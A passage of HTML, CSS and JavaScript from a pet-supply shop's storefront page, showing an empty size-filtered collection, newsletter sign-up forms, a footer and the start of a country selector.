.filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-size-27-x-20-x-20 " data-total-tag-count="0">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group has_group_selected  ">
          <h4 tabindex="0">Collection</h4>
          <div class="scroll-content">
            <ul class="nav-not-shown">
              <li class="collection-container filter-active-size-27-x-20-x-20 active selected">
                <div class="collection-name">
                  <a class="pt-filter-link" href="/collections/all" title="27&quot; x 20&quot; x 20&quot;">
                    <i class="check-icon"></i> 27" x 20" x 20"
                  </a>
                </div>
              </li>
            </ul>
            <a class="filter-clear" href="/collections/all">clear</a>
          </div>
        </div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--19457121648869__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                No products found<br>
                Use fewer filters or <a class="underlined-link link" href="/collections/size-27-x-20-x-20">remove all</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-27-x-20-x-20" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
